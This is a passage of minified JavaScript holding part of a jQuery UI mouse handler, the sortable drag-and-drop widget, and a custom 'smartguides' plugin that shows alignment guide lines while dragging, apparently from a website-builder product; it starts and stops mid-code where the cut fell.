i(t){return!n.browser.msie||9<=document.documentMode||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function s(t){return n(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target==this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function r(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function l(t){return this.mouseDelayMet},_mouseStart:function h(t){},_mouseDrag:function c(t){},_mouseStop:function d(t){},_mouseCapture:function u(t){return!0}})}(jQuery),function(D){D.widget("ui.sortable",D.ui.mouse,{widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,scrollParent:"default",smartTolerance:2},_create:function e(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===t.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display"))),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},destroy:function i(){D.Widget.prototype.destroy.call(this),this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function s(t,e){"disabled"===t?(this.options[t]=e,this.widget()[e?"addClass":"removeClass"]("ui-sortable-disabled")):D.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function o(t,e){var i=this;if(this.reverting)return!1;if(this.options.disabled||"static"==this.options.type)return!1;if(t.ctrlKey)return!1;this._refreshItems(t);var s=null,n=this;D(t.target).parents().each(function(){if(D.data(this,i.widgetName+"-item")==n)return s=D(this),!1});if(D.data(t.target,i.widgetName+"-item")==n&&(s=D(t.target)),!s)return!1;if(this.options.handle&&!e){var a=!1;if(D(this.options.handle,s).find("*").andSelf().each(function(){this==t.target&&(a=!0)}),!a)return!1}return this.currentItem=s,this._removeCurrentsFromItems(),!0},_mouseStart:function r(t,e,i){var s=this.options,n=this;if((this.currentContainer=this)._trigger("beforeStart",t,this._uiHash()),this._refreshItems(t),this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this._getScrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},D.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,s.cursorAt&&this._adjustOffsetFromHelper(s.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!=this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),s.containment&&this._setContainment(),s.cursor&&(D("body").css("cursor")&&(this._storedCursor=D("body").css("cursor")),D("body").css("cursor",s.cursor)),s.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",s.opacity)),s.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",s.zIndex)),this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("activate",t,n._uiHash(this));return D.ui.ddmanager&&(D.ui.ddmanager.current=this),D.ui.ddmanager&&!s.dropBehaviour&&D.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function l(t){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll){var e=this.options,i=!1;this.scrollParent[0]!=document&&"HTML"!=this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-D(document).scrollTop()<e.scrollSensitivity?i=D(document).scrollTop(D(document).scrollTop()-e.scrollSpeed):D(window).height()-(t.pageY-D(document).scrollTop())<e.scrollSensitivity&&(i=D(document).scrollTop(D(document).scrollTop()+e.scrollSpeed)),t.pageX-D(document).scrollLeft()<e.scrollSensitivity?i=D(document).scrollLeft(D(document).scrollLeft()-e.scrollSpeed):D(window).width()-(t.pageX-D(document).scrollLeft())<e.scrollSensitivity&&(i=D(document).scrollLeft(D(document).scrollLeft()+e.scrollSpeed))),!1!==i&&D.ui.ddmanager&&!e.dropBehaviour&&D.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(var s=this.items.length-1;0<=s;s--){var n=this.items[s],a=n.item[0],o=this._intersectsWithPointer(n);if(o&&(n.instance===this.currentContainer&&!(a==this.currentItem[0]||this.placeholder[1==o?"next":"prev"]()[0]==a||D.ui.contains(this.placeholder[0],a)||"semi-dynamic"==this.options.type&&D.ui.contains(this.element[0],a)))){if(this.direction=1==o?"down":"up","pointer"!=this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(t,n),this._trigger("change",t,this._uiHash());break}}return this._contactContainers(t),D.ui.ddmanager&&D.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function n(t,e){if(t){if(D.ui.ddmanager&&!this.options.dropBehaviour&&D.ui.ddmanager.drop(this,t),this.options.revert){var i=this,s=i.placeholder.offset();i.reverting=!0,D(this.helper).animate({left:s.left-this.offset.parent.left-i.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:s.top-this.offset.parent.top-i.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function a(){var t=this;if(this.dragging){this._mouseUp({target:null}),"original"==this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;0<=e;e--)this.containers[e]._trigger("deactivate",null,t._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,t._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!=this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),D.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?D(this.domPosition.prev).after(this.currentItem):D(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function h(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},D(t).each(function(){var t=(D(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function c(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(D(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function u(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,a=t.left,o=a+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,d=r<s+h&&s+h<l&&a<e+c&&e+c<o;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"pointer"!=this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?d:a<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<o&&r<s+this.helperProportions.height/2&&n-this.helperProportions.height/2<l},_intersectsWithPointer:function d(t){var e="x"===this.options.axis||D.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||D.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),s=e&&i,n=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return!!s&&(this.floating?a&&"right"==a||"down"==n?2:1:n&&("down"==n?2:1))},_intersectsWithSides:function p(t){var e=D.ui.isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=D.ui.isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"==n&&i||"left"==n&&!i:s&&("down"==s&&e||"up"==s&&!e)},_getDragVerticalDirection:function f(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function m(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function g(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function v(){var t=this.options;return t.connectWith.constructor==String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function _(t){var e=[],i=[],s=this._connectWith();if(s&&t)for(var n=s.length-1;0<=n;n--)for(var a=D(s[n]),o=a.length-1;0<=o;o--){var r=D.data(a[o],this.widgetName);r&&r!=this&&!r.options.disabled&&i.push([D.isFunction(r.options.items)?r.options.items.call(r.element):D(r.options.items,r.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),r])}i.push([D.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):D(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(n=i.length-1;0<=n;n--)i[n][0].each(function(){e.push(this)});return D(e)},_removeCurrentsFromItems:function b(){for(var t=this.currentItem.find(":data("+this.widgetName+"-item)"),e=0;e<this.items.length;e++)for(var i=0;i<t.length;i++)"undefined"!=typeof this.items[e]&&t[i]==this.items[e].item[0]&&this.items.splice(e,1)},_refreshItems:function w(t){this.items=[],this.containers=[this];var e=this.items,i=[[D.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):D(this.options.items,this.element),this]],s=this._connectWith();if(s&&this.ready)for(var n=s.length-1;0<=n;n--)for(var a=D(s[n]),o=a.length-1;0<=o;o--){var r=D.data(a[o],this.widgetName);r&&r!=this&&!r.options.disabled&&(i.push([D.isFunction(r.options.items)?r.options.items.call(r.element[0],t,{item:this.currentItem}):D(r.options.items,r.element),r]),this.containers.push(r))}this.containers.sort(function(t,e){return t=t.element.parents(".absForms").length,(e=e.element.parents(".absForms").length)-t}),this.containers.sort(function(t,e){return t=t.element.parents(".header_float").length,(e=e.element.parents(".header_float").length)-t});for(n=i.length-1;0<=n;n--)for(var l=i[n][1],h=i[n][0],c=(o=0,h.length);o<c;o++){var d=D(h[o]);d.data(this.widgetName+"-item",l),e.push({item:d,instance:l,width:0,height:0,left:0,top:0})}},refreshPositions:function y(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e=this.items.length-1;0<=e;e--){var i=this.items[e];if(i.instance==this.currentContainer||!this.currentContainer||i.item[0]==this.currentItem[0]){var s=this.options.toleranceElement?D(this.options.toleranceElement,i.item):i.item;t||(i.width=s.outerWidth(),i.height=s.outerHeight());var n=s.offset();i.left=n.left,i.top=n.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--){n=this.containers[e].element.offset();this.containers[e].containerCache.left=n.left,this.containers[e].containerCache.top=n.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight()}return this},_createPlaceholder:function k(t){var i=t||this,s=i.options;if(!s.placeholder||s.placeholder.constructor==String){var n=s.placeholder;s.placeholder={element:function e(){var t=D(document.createElement(i.currentItem[0].nodeName)).addClass(n||i.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper")[0];return n||(t.style.visibility="hidden"),t},update:function a(t,e){n&&!s.forcePlaceholderSize||(e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10)))}}}i.placeholder=D(s.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),s.placeholder.update(i,i.placeholder)},_contactContainers:function x(t){for(var e=null,i=null,s=this.containers.length-1;0<=s;s--)if(!D.ui.contains(this.currentItem[0],this.containers[s].element[0]))if(this._intersectsWith(this.containers[s].containerCache)){if(e&&D.ui.contains(this.containers[s].element[0],e.element[0]))continue;e=this.containers[s],i=s}else this.containers[s].containerCache.over&&(this.containers[s]._trigger("out",t,this._uiHash(this)),this.containers[s].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1;else if(this.currentContainer!=this.containers[i]){for(var n=1e4,a=null,o=this.positionAbs[this.containers[i].floating?"left":"top"],r=this.items.length-1;0<=r;r--)if(D.ui.contains(this.containers[i].element[0],this.items[r].item[0])&&!(t.pageX<this.items[r].item.offset().left||t.pageX>this.items[r].item.offset().left+this.items[r].item.outerWidth()||t.pageY<this.items[r].item.offset().top||t.pageY>this.items[r].item.offset().top+this.items[r].item.outerHeight())&&this.currentItem[0]!=this.items[r].item[0]){var l=this.containers[i].floating?this.items[r].item.offset().left:this.items[r].item.offset().top;Math.abs(l-o)<n&&(n=Math.abs(l-o),a=this.items[r],this.direction=0<l-o?"down":"up")}if(!a&&!this.options.dropOnEmpty)return;this.currentContainer=this.containers[i],a?this._rearrange(t,a,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function T(t){var e=this.options,i=D.isFunction(e.helper)?D(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"==e.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||D("parent"!=e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]==this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),""!=i[0].style.width&&!e.forceHelperSize||i.width(this.currentItem.width()),""!=i[0].style.height&&!e.forceHelperSize||i.height(this.currentItem.height()),i},_getScrollParent:function C(){var t=this.options.scrollParent;return"default"!=t?D(t).eq(0):this.helper.scrollParent()},_adjustOffsetFromHelper:function S(t){"string"==typeof t&&(t=t.split(" ")),D.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function M(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&D.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&D.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function I(){if("relative"!=this.cssPosition)return{top:0,left:0};var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}},_cacheMargins:function t(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function P(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function z(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,D("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,(D("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),!/^(document|window|parent)$/.test(t.containment)){var e=D(t.containment)[0],i=D(t.containment).offset(),s="hidden"!=D(e).css("overflow");this.containment=[i.left+(parseInt(D(e).css("borderLeftWidth"),10)||0)+(parseInt(D(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(D(e).css("borderTopWidth"),10)||0)+(parseInt(D(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(D(e).css("borderLeftWidth"),10)||0)-(parseInt(D(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(D(e).css("borderTopWidth"),10)||0)-(parseInt(D(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function O(t,e){e=e||this.position;var i="absolute"==t?1:-1,s=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&D.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),n=/(html|body)/i.test(s[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(D.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:s.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(D.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:s.scrollLeft())*i)}},_generatePosition:function A(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&D.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);"relative"!=this.cssPosition||this.scrollParent[0]!=document&&this.scrollParent[0]!=this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());var n=t.pageX,a=t.pageY;if(this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(n=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(n=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),e.grid)){var o=this.originalPageY+Math.round((a-this.originalPageY)/e.grid[1])*e.grid[1];a=this.containment&&(o-this.offset.click.top<this.containment[1]||o-this.offset.click.top>this.containment[3])?o-this.offset.click.top<this.containment[1]?o+e.grid[1]:o-e.grid[1]:o;var r=this.originalPageX+Math.round((n-this.originalPageX)/e.grid[0])*e.grid[0];n=this.containment&&(r-this.offset.click.left<this.containment[0]||r-this.offset.click.left>this.containment[2])?r-this.offset.click.left<this.containment[0]?r+e.grid[0]:r-e.grid[0]:r}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(D.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop()),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(D.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())}},_rearrange:function L(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"==this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this,a=this.counter;window.setTimeout(function(){a==n.counter&&n.refreshPositions(!s)},0)},_clear:function N(t,e){this.reverting=!1;var i=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]==this.currentItem[0]){for(var s in this._storedCSS)"auto"!=this._storedCSS[s]&&"static"!=this._storedCSS[s]||(this._storedCSS[s]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&i.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev==this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent==this.currentItem.parent()[0]||e||i.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(i.push(function(t){this._trigger("remove",t,this._uiHash())}),i.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),i.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))));for(s=this.containers.length-1;0<=s;s--)e||i.push(function(e){return function(t){e._trigger("deactivate",t,this._uiHash(this))}}.call(this,this.containers[s])),this.containers[s].containerCache.over&&(i.push(function(e){return function(t){e._trigger("out",t,this._uiHash(this))}}.call(this,this.containers[s])),this.containers[s].containerCache.over=0);if(this._storedCursor&&D("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"==this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){this._trigger("beforeStop",t,this._uiHash());for(s=0;s<i.length;s++)i[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!=this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(s=0;s<i.length;s++)i[s].call(this,t);this._trigger("stop",t,this._uiHash())}return!(this.fromOutside=!1)},_trigger:function H(t,e,i){D.ui.plugin.call(this,t,[e,i]),"sort"==t&&(this.position=i.position,this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px")),!1===D.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},plugins:{},_uiHash:function F(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||D([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}}),D.extend(D.ui.sortable,{version:"@VERSION"}),D.ui.plugin.add("sortable","smartguides",{start:function W(t,d){var u=D(this).data("sortable"),e=u.options;e.tolerance;function i(){u.elements=[];var t=D(window),l=t.height(),h=t.width(),c=Fai.isIE8();D(e.smartguides.constructor!=String?e.smartguides.items||":data(sortable":e.smartguides).each(function(){var t=D(this).offset(),e=this.getBoundingClientRect(),i=c?e.bottom-e.top:e.height,s=c?e.right-e.left:e.width,n=t.top,a=n+i,o=t.left,r=s+o;return D(d.item)[0]===this||(n>=l+D(window).scrollTop()||a<=D(window).scrollTop()||o>=h+D(window).scrollLeft()||r<=D(window).scrollLeft()||void u.elements.push({item:this,width:s,height:i,top:n,left:o}))}),u.elements.push({item:window,width:D(window).width(),height:D(window).height(),top:D(".floatLeftTop")[0].getBoundingClientRect().top,left:0}),u.elements.sort(function(t,e){return(t=D(t.item).hasClass("line")?0:1)-(e=D(e.item).hasClass("line")?0:1)})}u.elements=[],u.guidesElements=[],Fai.top.$(window).off("scroll.sort").on("scroll.sort",function(){i()}),i()},stop:function E(){D("#absAlignTop, #absAlignRight, #absAlignBottom, #absAlignLeft, #absAlignLevel, #absAlignVertical").hide(),D(window).off("scroll.sort")},sort:function V(t,C){var S=D(this).data("sortable"),e=S.options,i=e.smartTolerance;e.scale;D("#absAlignTop, #absAlignRight, #absAlignBottom, #absAlignLeft, #absAlignLevel, #absAlignVertical").hide();var s=C.helper.is(":visible")?C.helper[0]:null;if(s){for(var n=s.getBoundingClientRect(),a=Fai.isIE8(),o=C.offset.left+S.margins.left,M=a?n.right-n.left:n.width,r=o+M,l=(o+r)/2,h=C.offset.top+S.margins.top,I=a?n.bottom-n.top:n.height,c=h+I,d=(h+c)/2,P=[h,c],z=[h,c],O=[h,c],A=[o,r],L=[o,r],N=[o,r],H=0,F=0,W=0,E=0,R=0,j=0,Y=!1,B=!1,$=!1,q=!1,K=!1,U=!1,u=S.elements.length-1;0<=u;u--){var p=S.elements[u],f=p.left,m=f+p.width,g=p.top,v=g+p.height,_=(g+v)/2,b=(f+m)/2;x({l:f,r:m,t:g,b:v,level:_,vertical:b,ls:Math.abs(f-o)<=i,ls2:Math.abs(f-r)<=i,ls3:Math.abs(f-l)<=i,rs:Math.abs(m-o)<=i,rs2:Math.abs(m-r)<=i,rs3:Math.abs(m-l)<=i,ts:Math.abs(g-h)<=i,ts2:Math.abs(g-c)<=i,ts3:Math.abs(g-d)<=i,bs:Math.abs(v-h)<=i,bs2:Math.abs(v-c)<=i,bs3:Math.abs(v-d)<=i,levelS:Math.abs(_-h)<=i,levelS2:Math.abs(_-c)<=i,levelS3:Math.abs(_-d)<=i,verticalS:Math.abs(b-o)<=i,verticalS2:Math.abs(b-r)<=i,verticalS3:Math.abs(b-l)<=i,isAuxLine:D(p.item).hasClass("line")})}var w=Site.absAlignLine.commFunc,y=D(window).scrollTop(),k=D(window).scrollLeft();2<z.length&&(w.calLineSize("right",z.map(function(t){return t-y})),w.setAbsAlignLine("Right",F-k,B)),2<P.length&&(w.calLineSize("left",P.map(function(t){return t-y})),w.setAbsAlignLine("Left",R-k,K)),2<L.length&&(w.calLineSize("bottom",L.map(function(t){return t-k})),w.setAbsAlignLine("Bottom",E-y,q)),2<A.length&&(w.calLineSize("top",A.map(function(t){return t-k})),w.setAbsAlignLine("Top",H-y,Y)),2<N.length&&(w.calLineSize("level",N.map(function(t){return t-k})),w.setAbsAlignLine("Level",W-y,$)),2<O.length&&(w.calLineSize("vertical",O.map(function(t){return t-y})),w.setAbsAlignLine("Vertical",j-k,U))}function x(t){t.type;var e=t.l,i=t.r,s=t.t,n=t.b,a=t.level,o=t.vertical,r=t.ls,l=t.ls2,h=t.ls3,c=t.rs,d=t.rs2,u=t.rs3,p=t.ts,f=t.ts2,m=t.ts3,g=t.bs,v=t.bs2,_=t.bs3,b=t.levelS,w=t.levelS2,y=t.levelS3,k=t.verticalS,x=t.verticalS2,D=t.verticalS3,T=t.isAuxLine;r&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e}).left-S.margins.left,P.push(s,n),R=e,K=T),l&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e-M}).left-S.margins.left,z.push(s,n),F=e,B=T),h&&(C.position.left=S._convertPositionTo("relative",{top:0,left:e-M/2}).left-S.margins.left,O.push(s,n),j=e,U=T),c&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i}).left-S.margins.left,P.push(s,n),R=i,K=T),d&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i-M}).left-S.margins.left,z.push(s,n),F=i,B=T),u&&(C.position.left=S._convertPositionTo("relative",{top:0,left:i-M/2}).left-S.margins.left,O.push(s,n),j=i,U=T),k&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o}).left-S.margins.left,P.push(s,n),R=o,K=T),x&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o-M}).left-S.margins.left,z.push(s,n),F=o,B=T),D&&(C.position.left=S._convertPositionTo("relative",{top:0,left:o-M/2}).left-S.margins.left,O.push(s,n),j=o,U=T),p&&(C.position.top=S._convertPositionTo("relative",{top:s,left:0}).top-S.margins.top,A.push(e,i),H=s,Y=T),f&&(C.position.top=S._convertPositionTo("relative",{top:s-I,left:0}).top-S.margins.top,L.push(e,i),E=s,q=T),m&&(C.position.to